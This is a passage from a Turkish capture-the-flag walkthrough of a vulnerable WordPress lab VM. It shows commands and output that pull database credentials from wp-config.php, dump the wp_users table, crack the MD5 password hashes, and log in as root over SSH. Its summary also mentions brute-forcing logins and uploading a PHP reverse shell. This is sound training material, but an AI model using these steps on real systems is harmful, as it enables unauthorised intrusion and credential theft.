* It is strongly recommended that plugin and theme developers use WP_DEBUG
* in their development environments.
*/
define('WP_DEBUG', false);
/* That's all, stop editing! Happy blogging. */
/** Absolute path to the WordPress directory. */
if ( !defined('ABSPATH') )
define('ABSPATH', dirname(__FILE__) . '/');
/** Sets up WordPress vars and included files. */
require_once(ABSPATH . 'wp-settings.php');
🗃️ MySQL
wp-config.php dosyasında bu bilgileri görüyoruz:
1
2
3
4
define('DB_NAME', 'wordpress');
define('DB_USER', 'root');
define('DB_PASSWORD', 'rootpassword!');
define('DB_HOST', 'localhost');
Tahmin ettiğimiz gibi MySQL doğru düzgün sonuçları göstermiyor.
mysql -u root -p gibi işlem yapmaya çalıştığımızda tahmin ettiğimiz gibi sonuç döndürmedi:
1
2
3
4
5
6
www-data@ubuntu:/var/www/html/wordpress$ mysql -u root -p
mysql -u root -p
Enter password: rootpassword!
show databases;
Bunun yerine tam komutu verip çıktıyı beklemeliyiz. Veritabanlarını listeleyelim:
1
2
3
4
5
6
7
8
9
10
11
12
www-data@ubuntu:/var/www/html/wordpress$ mysql -uroot -prootpassword! -e "show databases";
<ml/wordpress$ mysql -uroot -prootpassword! -e "show databases";
mysql: [Warning] Using a password on the command line interface can be insecure.
Database
information_schema
deneme
mysql
performance_schema
phpmyadmin
sys
wordpress
www-data@ubuntu:/var/www/html/wordpress$
wordpress veritabanındaki tabloları görelim:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
www-data@ubuntu:/var/www/html/wordpress$ mysql -uroot -prootpassword! -D wordpress -e "show tables";
<ml/wordpress$ mysql -uroot -prootpassword! -D wordpress -e "show tables";
mysql: [Warning] Using a password on the command line interface can be insecure.
Tables_in_wordpress
wp_abtest_experiments
wp_abtest_goal_hits
wp_abtest_goals
wp_abtest_ip_filters
wp_abtest_variation_views
wp_abtest_variations
wp_commentmeta
wp_comments
wp_links
wp_masta_campaign
wp_masta_cronapi
wp_masta_list
wp_masta_reports
wp_masta_responder
wp_masta_responder_reports
wp_masta_settings
wp_masta_subscribers
wp_masta_support
wp_options
wp_postmeta
wp_posts
wp_term_relationships
wp_term_taxonomy
wp_terms
wp_usermeta
wp_users
www-data@ubuntu:/var/www/html/wordpress$
Bu tablodaki kullanıcıları görelim:
1
2
3
4
5
6
7
www-data@ubuntu:/var/www/html/wordpress$ mysql -uroot -prootpassword! -D wordpress -e "select * from wp_users";
< -prootpassword! -D wordpress -e "select * from wp_users";
mysql: [Warning] Using a password on the command line interface can be insecure.
ID user_login user_pass user_nicename user_email user_url user_registered user_activation_key user_status display_name
1 root a318e4507e5a74604aafb45e4741edd3 btrisk mdemir@btrisk.com 2017-04-24 17:37:04 0 btrisk
2 admin 21232f297a57a5a743894a0e4a801fc3 admin ikaya@btrisk.com 2017-04-24 17:37:04 4 admin
www-data@ubuntu:/var/www/html/wordpress$
Görüldüğü üzere kullanıcılar MD5 ile tutulmuş. Haydi kıralım.
🔓 MD5 Cracking
Reverse MD5 olarak Google’da aradığınız zaman binlerce sonuç çıkacaktır.
21232f297a57a5a743894a0e4a801fc3 değerini bunlardan biriyle kırabiliriz. Kırdığınızda admin olduğunu görebilirsiniz.
Şimdi diğer kullanıcıyı kıralım: btrisk: a318e4507e5a74604aafb45e4741edd3
Parolayı roottoor olarak bulduk.
🔌 SSH Connect
su rootkomutunu verdiğimizde bir terminalden çalıştırılması gerektiğini söylüyor. Büyük ihtimalle kullandığımız payload’dan dolayı bu hatayı veriyor. GitHub’daki kodu kullansaydık böyle bir hata almayacaktık.
Başka yolla devam edelim, SSH portu açıktı:
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.1 (Ubuntu Linux; protocol 2.0)
Buradan bağlanabiliriz:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
[fr0stb1rd@archlinux ~]$ ssh root@192.168.100.136
The authenticity of host '192.168.100.136 (192.168.100.136)' can't be established.
ED25519 key fingerprint is SHA256:2B+dhdgh/dfghd+dfghdhgdfgh+0.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.100.136' (ED25519) to the list of known hosts.
root@192.168.100.136's password:
Welcome to Ubuntu 16.04.2 LTS (GNU/Linux 4.4.0-62-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
Last login: Tue May 2 08:50:08 2017 from 192.168.85.133
root@ubuntu:~# id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:~#
Root yetkilerini de bu şekilde almış olduk.
📝 Notlar
- nmap ve nikto kullanarak hedef sistemdeki açık portları, servis versiyonlarını ve potansiyel güvenlik zafiyetlerini tespit ettik.
dirbvewpscanile web uygulamasındaki gizli dizinler ve dosyaları keşfettik (robots.txt,/wordpress/,/wp-admin/).- WordPress kullanıcı adlarını brute-force yöntemiyle tespit ettik ve admin hesabına giriş sağladık.
- Dosya yükleme zafiyetini kullanarak sunucuya PHP reverse shell yükledik ve meterpreter üzerinden bağlandık.
- Sunucu üzerinde www-data yetkisiyle sistemdeki dosyalara eriştik,
wp-config.phpiçinden veritabanı bilgilerini elde ettik. - Elde edilen veritabanı kullanıcı ve parolalarını kullanarak MySQL’e bağlandık, kullanıcı tablolarını inceledik ve şifreleri MD5 kırma yöntemleriyle çözdük.
- SSH üzerinden root yetkilerini elde ederek tam kontrol sağladık.
- Bu süreçte hem web uygulaması zafiyetlerini hem de sistem seviyesindeki hataları kullanarak adım adım root erişimi sağladık.
- Güvenlik testlerini yalnızca eğitim ve etik amaçlarla gerçekleştirdik; gerçek sistemlerde izinsiz uygulamalar yasal sorumluluk doğurabilir.